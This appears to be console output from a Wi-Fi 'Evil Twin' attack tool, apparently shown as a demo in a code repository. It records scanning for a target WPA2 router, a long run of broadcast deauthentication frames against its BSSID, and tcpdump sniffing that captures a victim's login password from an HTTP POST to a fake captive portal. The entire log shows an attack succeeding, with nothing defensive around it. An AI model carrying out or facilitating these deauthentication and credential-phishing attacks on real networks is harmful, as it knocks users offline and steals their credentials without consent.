 [*]SELECTED: Evil Twin Attack
[+] STARTING MONITOR MODE...SUCCESS!
[*]ENTER WIFI SCAN DURATION IN SECONDS: 5
[*] SCANNING FOR TARGETS...
[+] SCANNING COMPLETE...
sudo (as superuser)
CH 7 ][ Elapsed: 54 s ][ 2021-07-27 12:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
04:BF:6D:A7:97:CC -69 100 378 85 1 7 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
04:BF:6D:A7:97:CC EE:41:B1:A2:F3:9C -1 2e- 0 0 1
04:BF:6D:A7:97:CC AC:5A:14:EB:B1:24 -89 2e- 1 0 61
sudo (as superuser)
12:18:55 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:55 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:56 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:56 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:57 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:57 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:58 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:58 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:59 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:18:59 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:00 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:00 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:01 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:01 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:01 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:02 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:02 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:03 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:03 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:04 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:04 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:05 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
12:19:05 Sending DeAuth (code 7) to broadcast -- BSSID: [04:BF:6D:A7:97:CC]
[+] EVERYTHING IS SET...DEAUTHENTICATING TARGET ROUTER
[+]AIRODUMP ON TARGET RUNNING ON BACKGROUND...
[+]DEAUTHENTICATION ATTACK IS NOW RUNNING IN BACKGROUND...
[+]RUNNING TCPDUMP...SNIFFING CREDENTIALS
[+]PRESS CTRL + C TO KILL THE ATTACK...
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on wlan0mon, link-type EN10MB (Ethernet), snapshot length 262144 bytes
12:18:47.170725 IP 192.168.1.43.54465 > 192.168.1.1.80: Flags [P.], seq 1:530, ack 1, win 1029, options [nop,
gth 529: HTTP: POST /hotspot-detect.html HTTP/1.1
$G....W.POST /hotspot-detect.html HTTP/1.1
$G....W.LoginPassword=supersedretpassword&Prestige_Login=Login